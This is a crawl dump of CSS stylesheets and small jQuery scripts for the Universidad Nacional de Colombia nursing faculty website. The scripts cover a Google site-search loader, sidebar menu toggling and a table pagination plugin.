h3 a{color:#233142}.home .eventos .news .article .teaser-text a.more,.home .noticias .news .article .teaser-text a.more{color:#b13256;font-family:"raleway", Verdana, Geneva, Tahoma, sans-serif;font-size:.7em;text-transform:uppercase}.home .eventos .news .article .news-img-wrap,.home .noticias .news .article .news-img-wrap{margin:-10px 20px 0 0;background:initial}.home .eventos .news .article .news-img-wrap a,.home .noticias .news .article .news-img-wrap a{padding:0;border:none;background:initial}.home .eventos .news .article .news-img-wrap a img,.home .noticias .news .article .news-img-wrap a img{width:200px;height:200px;object-fit:cover;object-position:0 0}.detail .upContent{margin-bottom:40px}.detail .upContent .frame{position:relative}.detail .upContent .frame header{position:absolute;bottom:0;width:100%;padding:16px 100px;background:#233142 url("../images/line.png");z-index:2}.detail .upContent .frame header h1{color:#fff;letter-spacing:4px;font-size:1.2em;background-color:#233142;padding:6px;float:left}@-moz-document url-prefix(){.detail .upContent .frame .ce-textpic img{max-width:100% !important;height:400px;object-fit:cover}}@media screen and (-webkit-min-device-pixel-ratio: 0){.detail .upContent .frame .ce-textpic img{width:100%;height:400px;object-fit:cover}}.detail .downContent header,.detail .title header,.detail .content_in header{position:relative;margin-top:30px}.detail .downContent header h2::after,.detail .title header h2::after,.detail .content_in header h2::after{content:'';position:absolute;width:40px;height:4px;background-color:#b13256;bottom:-10px;left:0}.detail .downContent header h2,.detail .title header h2,.detail .content_in header h2{font-size:1.2em;letter-spacing:3px;margin-bottom:30px}.detail .downContent .ui-widget-content{border:none;background:initial;overflow:hidden}.detail .downContent .ui-widget-header{border:none;background:initial}.detail .downContent .ui-widget-header .ui-corner-all,.detail .downContent .ui-widget-header .ui-corner-top,.detail .downContent .ui-widget-header .ui-corner-right,.detail .downContent .ui-widget-header .ui-corner-tr{border-radius:initial}.detail .downContent .ui-widget-header .ui-state-default{border:1px solid #e9e9e9;background:initial;color:initial;text-transform:uppercase;letter-spacing:1px;font-size:.8em;width:49%}.detail .downContent .ui-widget-header .ui-state-default .ui-tabs-anchor{text-align:center;width:100%}.detail .downContent .ui-widget-header .ui-state-active{background-color:#f7e695}.detail .downContent .ui-tabs .ui-tabs-panel h3.ui-state-active span.ui-icon{background-image:url("../images/cross_active.png") !important}.detail .downContent .ui-tabs .ui-tabs-panel h3.ui-state-default{border:none;background:#e9e9e9;color:initial;padding:1em 2em;font-size:.8em;letter-spacing:1px;color:#233142}.detail .downContent .ui-tabs .ui-tabs-panel h3.ui-state-default .ui-icon{background-image:url("../images/cross.png")}.detail .downContent .ui-tabs .ui-tabs-panel h3.ui-state-default .ui-icon-triangle-1-e,.detail .downContent .ui-tabs .ui-tabs-panel h3.ui-state-default .ui-icon-triangle-1-s{background-position:initial}.detail .downContent .ui-tabs .ui-tabs-panel h3.ui-state-default .ui-accordion-header-icon{left:.8em;margin-top:-6px}.detail .downContent .ui-tabs .ui-tabs-panel .ui-accordion-content p,.detail .downContent .ui-tabs .ui-tabs-panel .ui-accordion-content li{font-size:.9em;font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif}.tx-unal-publicaciones{font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif;font-size:.87em}.tx-unal-publicaciones td .paginationInit,.tx-unal-publicaciones td .paginationClick,.tx-unal-publicaciones td .paginationEnd{background:#e9e9e9;box-shadow:initial;border:none;color:#233142;font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif;font-weight:bold}.tx-unal-publicaciones td .paginationInit:hover,.tx-unal-publicaciones td .paginationClick:hover,.tx-unal-publicaciones td .paginationEnd:hover{background:#233142;color:#fff}.tx-unal-publicaciones span{font-weight:bold}.tx-unal-publicaciones table.tx_unalpublicaciones{text-align:center}.tx-unal-publicaciones td a{color:#b13256}.tx-unal-publicaciones table{border-spacing:initial}.tx-unal-publicaciones #currentPublication img{float:left;margin-right:30px;margin-bottom:30px}.detail .news .article .news-img-wrap{float:none;width:100%;margin:0}.detail .news .article .news-img-wrap img{width:100%;height:auto}.detail .downContent .ce-gallery .ce-column{width:100%}.detail .downContent .ce-gallery .ce-column img{width:70%;height:auto;display:block;margin:auto;margin-bottom:30px}.detail .tx-powermail .container-fluid .powermail_fieldset{border:none;padding:0}.detail .tx-powermail .container-fluid .powermail_fieldset .powermail_legend{font-size:1em;line-height:1.5em;margin-bottom:20px}.detail .menu_in{background-color:#e9e9e9;text-transform:uppercase;letter-spacing:1px;font-family:"raleway", Verdana, Geneva, Tahoma, sans-serif;padding:15px;font-size:.8em}.detail .menu_in ul{margin-left:0}.detail .menu_in ul li.primerNivel{margin-bottom:10px;padding-bottom:15px;border-bottom:1px solid #233142;list-style:none}.detail .menu_in ul li.primerNivel a{color:#233142}.detail .menu_in ul li.submenu{border-bottom:none;margin-left:15px;margin-top:5px}.detail .downContent .frame-ruler-before ul{margin-left:0}.detail .downContent .frame-ruler-before ul li{background-color:#e9e9e9;padding:15px;padding-left:30px;border-radius:5px;margin-bottom:10px;position:relative;text-transform:uppercase;font-family:"raleway", Verdana, Geneva, Tahoma, sans-serif;letter-spacing:1px;font-size:.8em;font-weight:bold;list-style:none;margin-left:0}.detail .downContent .frame-ruler-before ul li a{color:#233142}.detail .downContent .frame-ruler-before ul li::before{content:'';position:absolute;background:url("../images/cross.png");width:10px;height:11px;top:17px;left:12px}.detail .tx-powermail{font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif}.detail .tx-powermail .powermail_fieldset .powermail_fieldwrap{width:100%}.detail .tx-powermail .powermail_fieldset .powermail_fieldwrap .btn{background-image:initial;background-color:#b13256;float:right;border:none;text-shadow:initial;font-family:"raleway", Verdana, Geneva, Tahoma, sans-serif;text-transform:uppercase;letter-spacing:2px;color:#f7e695;border-radius:0;margin-right:18%;font-size:.8em;padding:15px}.detail .tx-powermail .powermail_fieldset .powermail_fieldwrap .col-sm-10{width:100%}.detail .tx-powermail .powermail_fieldset .powermail_fieldwrap .col-sm-10 .powermail_select{font-family:"raleway", Verdana, Geneva, Tahoma, Verdana, Geneva, Tahoma, sans-serif;letter-spacing:2px;text-transform:uppercase;font-size:.8em}.detail .tx-powermail .powermail_fieldset .powermail_fieldwrap .col-sm-10 .powermail_select option{font-family:"open_sans", Verdana, Geneva, Tahoma, Verdana, Geneva, Tahoma, sans-serif;letter-spacing:initial;text-transform:initial;color:#233142}.detail .tx-powermail .powermail_fieldset .powermail_fieldwrap .col-sm-10 .form-control{background-color:#e9e9e9;border:none;border-radius:0;box-shadow:initial}.detail .tx-powermail .powermail_fieldset .powermail_fieldwrap .col-sm-10 ::-webkit-input-placeholder{font-family:"raleway", Verdana, Geneva, Tahoma, sans-serif;letter-spacing:2px;text-transform:uppercase;font-size:.8em}.detail .curse .frame{border:solid 1px #e9e9e9;padding:20px;margin-bottom:30px;cursor:pointer}.detail .curse .frame:hover{background-color:#e9e9e9}.detail .downContent .news-list-view .article .footer{float:right;margin-top:-40px;font-size:.8em;font-weight:bold}.detail .downContent .news-list-view .article .news-img-wrap a{border:none;background:initial;padding:0;margin-right:15px}.detail .downContent .news-list-view .article .news-img-wrap img{width:100px;height:100px;object-fit:cover;object-position:0 0}.detail .downContent .t3ddy-accordion h3.ui-state-default{border:none;background:#e9e9e9;color:initial;padding:1em 2em;font-size:.8em;letter-spacing:1px;color:#233142}.detail .downContent .t3ddy-accordion h3.ui-state-default .ui-icon{background-image:url("../images/cross.png")}.detail .downContent .t3ddy-accordion h3.ui-state-default .ui-icon-triangle-1-e,.detail .downContent .t3ddy-accordion h3.ui-state-default .ui-icon-triangle-1-s{background-position:initial}.detail .downContent .t3ddy-accordion h3.ui-state-default .ui-accordion-header-icon{left:.8em;margin-top:-6px}.detail .downContent .t3ddy-tab-item .ce-textpic .ce-gallery img{display:initial;margin:initial;float:left}.detail .downContent .t3ddy-tab-item .ce-textpic .ce-bodytext{float:left}.detail .downContent .people{font-size:.8em}.detail .downContent .people .frame{margin-bottom:30px;position:relative;border-bottom:1px solid #e9e9e9;padding-bottom:15px}.detail .downContent .people .ce-left .ce-gallery{float:left;position:absolute;top:calc(50% - 75px)}.detail .downContent .people .ce-left .ce-gallery img{width:150px;height:150px;object-fit:cover;object-position:0 0;border-radius:100%;display:initial}.detail .downContent .people .ce-left .ce-bodytext{margin-left:180px}.detail .downContent .frame-ruler-after ul{margin-left:0}.detail .downContent .frame-ruler-after ul li{list-style:none}.detail .downContent .frame-ruler-after ul li a{width:45%;border:2px #e9e9e9 solid;padding:40px;float:left;list-style:none;margin-right:2%;text-decoration:none;margin-bottom:20px;padding-left:100px;position:relative}.detail .downContent .frame-ruler-after ul li a::before{content:'';position:absolute;width:30px;height:30px;background-size:30px 60px;left:24px;top:36px;background-position:30px 30px;background-image:url("../images/suit.svg")}.detail .downContent .frame-ruler-after ul li a:hover::before{background-position:30px 0px}.detail .downContent .frame-ruler-after ul li a:hover{color:#f7e695;background-color:#233142;text-decoration:none}.detail .content_in .ce-gallery{margin-bottom:20px}.detail .content_in .ce-gallery img{width:70%;display:block;margin:auto;height:auto;margin-bottom:20px}.detail .content_in .t3ddy.ui-widget-content{border-radius:0;border:none;background:initial}.detail .content_in .t3ddy.ui-widget-content ul.ui-tabs-nav{border-radius:0;background:initial;font-weight:normal;border:none}.detail .content_in .t3ddy.ui-widget-content ul.ui-tabs-nav li.ui-state-default{border:none;background:#e9e9e9;border-radius:0;font-size:.8em}.detail .content_in .t3ddy.ui-widget-content ul.ui-tabs-nav li.ui-tabs-active{border:none;background:#f7e695;border-radius:0;font-size:.8em}.detail .content_in .ui-tabs-panel{font-size:.9em}.detail .content_in .ui-tabs-panel a{color:#b13256}.home .noticias .bx-wrapper{max-height:200px;margin-bottom:30px}.home .noticias .bx-wrapper .bx-pager{bottom:5px;text-align:right;padding-right:15px}.home .noticias .bx-wrapper .bx-pager .bx-pager-item a.bx-pager-link{background:#fff;color:transparent}.home .noticias .bx-wrapper .bx-pager .bx-pager-item a.active{background:#f7e695}.home .noticias .bx-wrapper .bx-viewport{border:none;box-shadow:initial;background:initial;max-height:200px;left:0px}.home .noticias .bx-wrapper .bx-viewport ul{margin:0}.home .noticias .bx-wrapper .bx-viewport ul li.evento .shadow{top:0;width:100%;height:200px;background-color:rgba(0,0,0,0.5);position:absolute;padding:110px 50px 0px 50px;color:#fff}.home .noticias .bx-wrapper .bx-viewport ul li.evento .shadow .datetime{z-index:5}.home .noticias .bx-wrapper .bx-viewport ul li.evento .shadow .title{z-index:5;font-weight:bold;color:#f7e695}.home .noticias .bx-wrapper .bx-viewport ul li.evento .shadow .title a{color:#f7e695}.home .noticias .bx-wrapper .bx-viewport ul li.evento a img{max-height:200px;object-fit:cover;object-position:0 0}.noticias .news span.plus{width:100%;position:relative;float:right}.noticias .news span.plus a{color:transparent;text-align:right}.noticias .news span.plus a::after{content:'';position:absolute;right:10px;top:-25px;bottom:6px;background:url(../images/plus.svg);width:25px;height:25px}#news-container-224{margin-top:-16px;margin-bottom:30px}.eventos .ce-left.ce-above .ce-bodytext{margin-top:30px;clear:initial}.eventos .ce-left.ce-above .ce-gallery{float:left;margin-right:30px}.eventos .ce-left.ce-above .ce-gallery img{max-width:200px;width:auto;height:200px;object-fit:cover;object-position:0 0}.detail .menu_in ul li a.active span{color:#b13256}.frame-ruler-after:after{border-bottom:none}.detail .tx-unal-directorio{margin-bottom:100px}.detail .tx-unal-directorio .separador{padding-top:10px}.detail .tx-unal-directorio .directory{font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif;font-size:1em;position:relative}.detail .tx-unal-directorio .directory .ofice_info{border-left:1px solid #233142;line-height:1em}.detail .tx-unal-directorio .directory .ofice_info .field-value{margin-bottom:10px}.detail .tx-unal-directorio .directory .person{margin-bottom:10px;border-bottom:#e9e9e9 1px solid;padding-bottom:10px;height:40px}.detail .tx-unal-directorio .directory .person .fullname{font-weight:bold}.detail .downContent h2{font-size:.8em;letter-spacing:2px;text-transform:uppercase;margin-bottom:15px}.detail .downContent .tx-powermail label.control-label{width:50%;margin-bottom:15px}.detail .downContent .tx-powermail label.control-label span.mandatory{color:#b13256}.form-horizontal .control-label{text-align:left !important}.parsley-errors-list li{list-style:none}.title .ce-image .image img{width:100%;min-width:100%;height:auto}.detail .news-list-view .bx-wrapper .bx-viewport{box-shadow:initial;background:none;border:none;left:0}.detail .news-list-view .bx-wrapper .bx-viewport ul.bxslider{margin:0}.detail .news-list-view .bx-wrapper .bx-viewport ul.bxslider li{margin:0}.detail .news-list-view .bx-wrapper .bx-viewport ul.bxslider li img{width:100%;height:auto}.detail .news-list-view .bx-wrapper .bx-pager.bx-default-pager a.active{background:#b13256}.detail .news-list-view .bx-wrapper .bx-pager.bx-default-pager a{background:#fff}.detail .news-list-view .bx-wrapper .bx-pager,.detail .news-list-view .bx-wrapper .bx-controls-auto{bottom:80px;right:55px;width:initial}.detail .content_in .t3ddy-accordion .t3ddy-accordion-header{border:none;background:#e9e9e9;padding:1em 2em;font-size:.8em;letter-spacing:1px;color:#233142}.detail .content_in .t3ddy-accordion .ui-accordion-header-icon{left:.8em;margin-top:-6px;background-image:url("../images/cross.png")}.detail .content_in .t3ddy-accordion h3.ui-state-default .ui-icon{background-position:initial}.detail .content_in .t3ddy-accordion h3.ui-state-active span.ui-icon{background-image:url("../images/cross_active.png") !important}.detail .content_in .t3ddy-accordion .t3ddy-accordion-item{border:none}.buscador .basic-data .tx-indexedsearch-form-input,.tx-indexedsearch-searchbox .basic-data .tx-indexedsearch-form-input{width:90%;float:left}.buscador .basic-data .tx-indexedsearch-form-input input.tx-indexedsearch-searchbox-sword,.tx-indexedsearch-searchbox .basic-data .tx-indexedsearch-form-input input.tx-indexedsearch-searchbox-sword{width:100%;padding:10px;background:#ececec;border:none;border-radius:2px;margin-bottom:30px}.buscador .basic-data .tx-indexedsearch-form-submit,.tx-indexedsearch-searchbox .basic-data .tx-indexedsearch-form-submit{width:7%;float:left;position:relative}.buscador .basic-data .tx-indexedsearch-form-submit input.tx-indexedsearch-searchbox-button,.tx-indexedsearch-searchbox .basic-data .tx-indexedsearch-form-submit input.tx-indexedsearch-searchbox-button{width:35px;height:35px;background:url("../images/search.jpg");color:transparent;border:none}.buscador .basic-data .tx-indexedsearch-form-submit input.tx-indexedsearch-searchbox-button:hover,.tx-indexedsearch-searchbox .basic-data .tx-indexedsearch-form-submit input.tx-indexedsearch-searchbox-button:hover{background-position:0 35px}.searchResults{clear:both}.searchResults .serarchFor{font-family:"open_sans",Verdana,Geneva,Tahoma,sans-serif;margin-bottom:15px}.searchResults .tx-indexedsearch-browsebox ul.tx-indexedsearch-browsebox{margin-left:0}.searchResults .tx-indexedsearch-browsebox ul.tx-indexedsearch-browsebox li{list-style-image:none;float:left;padding-right:10px}.searchResults .tx-indexedsearch-browsebox ul.tx-indexedsearch-browsebox li a{text-decoration:none}.searchResults .tx-indexedsearch-browsebox ul.tx-indexedsearch-browsebox li a:hover{border-bottom:2px solid #233142}.searchResults .tx-indexedsearch-res{font-family:"open_sans",Verdana,Geneva,Tahoma,sans-serif;margin-bottom:20px;padding-bottom:20px;border-bottom:#e9e9e9 solid 1px}.searchResults .tx-indexedsearch-res .tx-indexedsearch-icon{margin-top:2px;margin-right:10px;display:block;float:left}.searchResults .tx-indexedsearch-res .tx-indexedsearch-description .tx-indexedsearch-redMarkup{color:#233142;border-bottom:2px solid #b8e9f4}.searchResults .tx-indexedsearch-res .tx-indexedsearch-info{color:#6f6f6f;font-size:.8em;font-weight:bold}.searchResults .tx-indexedsearch-res .tx-indexedsearch-info dt.tx-indexedsearch-text-item-crdate,.searchResults .tx-indexedsearch-res .tx-indexedsearch-info dt.tx-indexedsearch-text-item-mtime,.searchResults .tx-indexedsearch-res .tx-indexedsearch-info dt.tx-indexedsearch-text-item-path{float:left}span.tooltip.tooltipstered{width:20px;height:20px;position:relative;opacity:1;color:transparent;margin-left:-10px;margin-top:5px}span.tooltip.tooltipstered::before{width:20px;height:20px;position:absolute;background-image:url("../images/ask.png");top:0;left:0}.tooltipster-base.tooltipster-sidetip .tooltipster-box{background:#233142;border:#233142 2px solid;font-family:"open_sans",Verdana,Geneva,Tahoma,sans-serif;font-weight:bold;margin-left:10px;margin-right:10px}.tooltipster-base.tooltipster-sidetip .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-border{border-top-color:#233142}.tooltipster-base.tooltipster-sidetip .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-background{border-top-color:#233142}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_febog/Resources/Public/css/servicesEnfermeria.css?1537391915
body_size: 775
content:
/** barra de Servicios de Enferemria*/
#servicesFacultadEnfermeria {width: 262px}
#servicesFacultadEnfermeria.active{right:0}
#servicesFacultadEnfermeria ul{margin:0;overflow-x:hidden;padding:0 10px}
#servicesFacultadEnfermeria ul li{border-bottom:1px solid #222;border-top:1px solid #444;height:52px;padding:10px 0}
#servicesFacultadEnfermeria ul li:hover{background:#444}
#servicesFacultadEnfermeria ul li:first-child{border-top:0}
#servicesFacultadEnfermeria ul li:last-child{border-bottom:0}
#servicesFacultadEnfermeria ul li a{color:#fff;font-size:.9em;line-height:33px;white-space:nowrap}
#servicesFacultadEnfermeria ul li img{display:block;float:left;height:32px;margin:0 5px;width:32px}

#servicesFacultadEnfermeria .indicator.active{background-position:-34px 0}
#servicesFacultadEnfermeria .indicator.active:hover{background-position:-34px -127px}

  
  #servicesFacultadEnfermeria .navbar-default .navbar-nav > li > a:hover, #servicesFacultadEnfermeria .navbar-default .navbar-nav > li > a:focus {
    background-color: yellow;
    color: pink;
  }
  #servicesFacultadEnfermeria ul li a {
    display: inline;
    background: transparent;
    padding: 0;
  }
  @media screen and (max-width: 767px) {
    #servicesFacultadEnfermeria {
    margin-left: 1.2em;
    height: auto !important;
    width: 90%;
    position: absolute;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
  }
}
  
  #servicesFacultadEnfermeria ul{
    height: auto !important;
    width: 100%;
    background: #333333;
    border-color: #222222;
    padding: 0;
  }
  /*#servicesFacultadEnfermeria ul li{
    width: 100%;
    border: none;
  }*/
  #servicesFacultadEnfermeria ul li a {
    line-height: inherit;
    color: white;

    font-size: 1em;
    line-height: 1.429em;
  }
  #servicesFacultadEnfermeria ul li a:nth-of-type(2)  {
    margin-left: 56px;
    width: 65%;
    float: left;
    margin-top: -27px;
    word-break: break-all;
  }

  @media screen and (min-width: 768px) {
    #servicesFacultadEnfermeria {
    display: block;
    border: none;
    -webkit-border-radius: none;
    -moz-border-radius: none;
    -ms-border-radius: none;
    -o-border-radius: none;
    border-radius: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    }
    }
  
  #servicesFacultadEnfermeria ul {
    position: relative;
    /*display: block;*/
    background: transparent;
    top: 0;
  }
  #servicesFacultadEnfermeria ul li a {
    clear: inherit;
  }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_febog/Resources/Public/css/responsive.css?1521671240
body_size: 859
content:
@media (min-width: 1350px){#servicesFacultadEnfermeria ul.dropdown-menu{display:block}.tooltipster-base.tooltipster-sidetip .tooltipster-box{max-width:500px}}@media (min-width: 1200px) and (max-width: 1349px){.tooltipster-base.tooltipster-sidetip .tooltipster-box{max-width:500px}#servicesFacultadEnfermeria ul.dropdown-menu{display:block}.home .newslider .bx-wrapper{height:calc(56vh - 103px)}.home .newslider .bx-wrapper img{height:calc(56vh - 103px)}}@media (min-width: 900px) and (max-width: 1199px){#servicesFacultadEnfermeria ul.dropdown-menu{display:block}.home .newslider .bx-wrapper{height:calc(45vh - 103px)}.home .newslider .bx-wrapper img{height:calc(45vh - 103px)}.home .noticias .news .article .news-img-wrap a img{width:130px;height:130px}.detail .tx-unal-directorio .directory .person{height:initial}}@media (min-width: 600px) and (max-width: 899px){#servicesFacultadEnfermeria ul.dropdown-menu{display:block}.tx-unal-publicaciones #currentPublication img{width:50%;height:auto}.home .newslider .bx-wrapper{height:220px;margin:0 auto 10%}.home .newslider .bx-wrapper img{height:220px}.home .newslider .bx-wrapper .bx-pager{bottom:15px;right:50px}.home .newslider .bx-wrapper::after{width:30px;height:30px;bottom:-15px;left:calc(50% - 15px)}.detail .downContent{margin:0 4%}.detail .downContent .frame-ruler-after ul li a{width:100%}.detail .downContent .ui-widget-header .ui-state-default{width:100%}}@media screen and (min-width: 600px) and (max-width: 899px) and (-webkit-min-device-pixel-ratio: 0){.detail .upContent .frame .ce-textpic img{height:200px}}@media (min-width: 600px) and (max-width: 899px){.detail .tx-unal-directorio .directory .ofice_info{border-left:0px;padding-left:30px}.detail .tx-unal-directorio .directory .person{height:initial}}@media (max-width: 599px){.tx-unal-publicaciones #currentPublication img{width:100%;height:auto}.home .noticias .news .article .news-img-wrap{margin:-10px 0 15px 0}.home .noticias .news .article .news-img-wrap a img{width:100%}.home .newslider .bx-wrapper{height:150px;margin:0 auto 10%}.home .newslider .bx-wrapper img{height:150px}.home .newslider .bx-wrapper .bx-pager{bottom:15px;right:50px}.home .newslider .bx-wrapper::after{width:30px;height:30px;bottom:-15px;left:calc(50% - 15px)}.detail .content_in .t3ddy.ui-widget-content ul.ui-tabs-nav li.ui-state-default{width:100%}.detail .content_in .t3ddy.ui-widget-content ul.ui-tabs-nav li.ui-state-default a{width:100%;text-align:center}}@media screen and (max-width: 599px) and (-webkit-min-device-pixel-ratio: 0){.detail .downContent{margin:0 4%}.detail .downContent .people .ce-left .ce-bodytext{margin-left:0;width:100%}.detail .downContent .people .ce-left .ce-gallery{position:initial;top:initial;width:100%}.detail .downContent .people .ce-left .ce-gallery img{width:210px;height:210px;display:block;margin:auto}.detail .downContent .ui-widget-header .ui-state-default{width:100%;letter-spacing:initial;font-size:.7em}.detail .upContent .frame header{padding:16px 17px}.detail .upContent .frame header h1{padding:7px;font-size:1em}.detail .upContent .frame .ce-textpic img{height:200px}}@media (max-width: 599px){.eventos .ce-left.ce-above .ce-gallery img{height:140px}.detail .downContent .frame-ruler-after ul li a{width:100%}.detail .curse .frame h3{font-size:.8em;letter-spacing:1px}.detail .tx-unal-directorio .directory .ofice_info{border-left:0px;padding-left:30px}.detail .tx-unal-directorio .directory .person{height:initial}#servicesFacultadEnfermeria.open ul{display:block}span.tooltip.tooltipstered{float:left}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_omd/Resources/Public/css/omdpestania.css?1520006929
body_size: 310
content:
/** barra de Servicios de Enferemria*/

#omd {
    display: block;
    
}

#omd .indicator {
    background-image: url("../images/OMD-enfermeria.png");
    background-position: 0 0;    
    height: 10px;
    position: absolute;    
    width: 27px;
    bottom: 0px;
    left: 100px;
}
.fancybox-slide > * {
  background-color: #233142 !important;
  color: #f7e695;
  font-family: "Ancizar sans",Tahoma,Geneva,sans-serif;
  }
main{position:relative !important;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_default/Resources/Public/js/unal.js?1531155751
body_size: 798
content:
"use strict";
(function() {
    var cx = "008572255874373046644:chip1p1uf-4";
    var gcse = document.createElement("script");
    gcse.type = "text/javascript";
    gcse.async = true;
    gcse.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//www.google.com/cse/cse.js?cx=" + cx;
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(gcse, s);
})();

function checkBck() {
    jQuery(".gsc-input input").attr("placeholder", "Buscar en la Universidad");
    if (!jQuery(".gsc-search-button input").attr("src")) {
        window.setTimeout(function() {
            checkBck();
        }, 100);
    }
}
checkBck();
jQuery(document).ready(function($) {
    $("#unalOpenMenuServicios, #unalOpenMenuPerfiles").on("click", function(e) {
        var $target = $(this).data("target");
        var $mOffset = $(this).offset();
        $($target).css({
            top: $mOffset.top + $(this).outerHeight(),
            left: $mOffset.left
        });
    });

    function serviceMenuStatus() {
        var $s = $("#services");
        $s.height($(window).height());
        $("ul", $s).height($(window).height());
        if ($(".indicator", "#services").hasClass("active")) {
            $s.css({
                right: 0
            });
        } else {
            $s.css({
                right: parseInt($("#services").width()) * -1
            });
        }
    }
    $(".indicator", "#services").click(function() {
        $(this).toggleClass("active");
        serviceMenuStatus();
    });
    $(window).resize(function() {
        $(".open").removeClass("open");
        if ($(window).width() > 767) {
            $("#services").css({
                right: parseInt($("#services").width()) * -1,
                left: "auto",
                top: "auto"
            });
            $("#bs-navbar").removeClass("in");
            serviceMenuStatus();
        } else {
            $(".indicator", "#services").removeClass("active");
        }
    });
    $("#services").css({
        right: parseInt($("#services").width()) * -1
    });
    serviceMenuStatus();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_publicaciones/Resources/Public/Js/paginationTdaPlugin.js?1518185729
body_size: 1261
content:
/*
				Plugin pagination TdA 1.0
				Author: Xavier Carabantes
				
				Uso: El table tiene que tener un ID
				* Por ese motivo no funcionara con class solo con IDs
				* 
				* 	$("#tableRoomList").paginationTdA({
						elemPerPage: 10
					});
				* Solo recibe un parametro elemPerPage que define cuantos rows mostrara por pagina
				* si no se indica el parametro por defecto son 2
			*/
			
			(function ( $ ) {
				/* función privada*/
				function createTableFooterPagination(idTable, nTdsColspan, last)
				{
					var pagination = "<span><button class='btn btn-info paginationInit'><<</button></span> ";
					for (var i = 1; i <= last; i++)
					{
						pagination += "<span><button class='btn btn-info paginationClick'>" + i + "</button></span> ";
					}
					pagination += "<span><button class='btn btn-info paginationEnd'>>></button></span>"
					tfoot = "<tfoot><tr><td colspan='" + nTdsColspan + "'>" + pagination + "</td></tr></tfoot>";
					
					idTable
					.find("tfoot").remove();
					idTable
					.find("tbody").before(tfoot);
				}
 
 
 
				$.fn.paginationTdA = function( options ) {
					
					var settings = $.extend({
						elemPerPage: 2
					}, options );
			 
					
						var idTable = $( this );
						
						//Configuramos los TRs para comenzar con el plugin
						//de cada TR del table tbody agregamos la clase con la que haremos los calculos
						idTable.find("tbody").eq(0).find("tr").each(function(){
							$(this).addClass("elementToPaginate");
						});
						
						var elemPerPage = settings.elemPerPage;
						var totalElem = idTable.find("tbody").eq(0).find(".elementToPaginate").length;
						var first = 1;
						var division = Math.round(parseInt(totalElem) / elemPerPage);
						var last = totalElem > elemPerPage ?  division : first;
						if ((elemPerPage * last) < totalElem)
						{
							last += 1;
						}
						
						
						var numberOfTds = idTable.find("tbody").eq(0).find("tr").eq(0).find("td").length;
						createTableFooterPagination(idTable, numberOfTds, last);
						
						idTable.find("tbody").eq(0).find(".elementToPaginate").each(function(i){
							$(this)
							.attr("data-number", (i + 1));
							// Ocultamos solo los que no sean inferiores o iguales al elemPerPage (para visualizar los primeros)
							if ((i + 1) > elemPerPage)
							{
								$(this).hide();
							}
						});
						
						/* Al clicar sobre un numero de la paginacion realizamos el algoritmo */
						$("body").on("click", ".paginationClick", function(e){
							e.preventDefault();
							idTable.find("tbody").eq(0).find(".elementToPaginate").hide();
							var nClicked = $(this).html();
							var startIn = (elemPerPage * (nClicked - 1)) + 1;
							var stopIn = (elemPerPage * nClicked);
							
							for(var i = startIn; i <= stopIn; i++)
							{
								idTable.find("tbody").eq(0).find(".elementToPaginate[data-number='" + i + "']").fadeIn();
							}
							
						});
						
						/* Al clicar en 'primero' emulamos el algoritmo con nClicked = 1 (como si hubieramos clicado en 1)*/
						$("body").on("click", ".paginationInit", function(e){
							e.preventDefault();
							idTable.find("tbody").eq(0).find(".elementToPaginate").hide();
							var nClicked = 1;
							var startIn = (elemPerPage * (nClicked - 1)) + 1;
							var stopIn = (elemPerPage * nClicked);
							
							for(var i = startIn; i <= stopIn; i++)
							{
								idTable.find("tbody").eq(0).find(".elementToPaginate[data-number='" + i + "']").fadeIn();
							}
						});
						
						/* Al clicar en 'ultimo' emulamos el algoritmo con nClicked = last (como si hubieramos clicado en el ultimo)*/
						$("body").on("click", ".paginationEnd", function(e){
							e.preventDefault();
							idTable.find("tbody").eq(0).find(".elementToPaginate").hide();
							var nClicked = last;
							var startIn = (elemPerPage * (nClicked - 1)) + 1;
							var stopIn = (elemPerPage * nClicked);
							
							for(var i = startIn; i <= stopIn; i++)
							{
								idTable.find("tbody").eq(0).find(".elementToPaginate[data-number='" + i + "']").fadeIn();
							}
						});
						
					//});


					return this;
			 
				};
			 
			}( jQuery ));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_omd/Resources/Public/js/omdpestania.js?1520022718
body_size: 434
content:
jQuery(document).ready(function($) {
  $("#contenidoPestaniaOmd").appendTo(".home");
  $("#contenidoPestaniaOmd").appendTo(".detail");
   /* function omdPestaniaStatus() {
        var $s = $('#omd');
        $s.height($(window).height());
        $('ul', $s).height($(window).height());
        $('ul', $s).height($s.width());
        if ($('.indicator', '#omd').hasClass('active')) {
          $s.css({ 'right': 0 });
        } else {
          $s.css({ 'right': parseInt($('#omd').width()) * -1 });
          
        }
      }
      
      $('.indicator', '#omd').click(function() {
        $(this).toggleClass('active');
        omdPestaniaStatus();
      });
    
      
      $(window).resize(function() {
        $('.open').removeClass('open');
        if ($(window).width() > 767) {
          $('#omd').css({ 'right': parseInt($('#omd').width()) * -1, left: 'auto', top: 'auto' });
          $('#bs-navbar').removeClass('in');
          omdPestaniaStatus();
        } else {
          $('.indicator', '#omd').removeClass('active');
        }  
      });
      
      setTimeout(function(){
        $('#omd').css({ 'bottom': parseInt($('#omd').height()) * -1 });
        omdPestaniaStatus();
       }, 700);*/
       
});

--- FILE ---
content_type: application/javascript; charset=utf-8
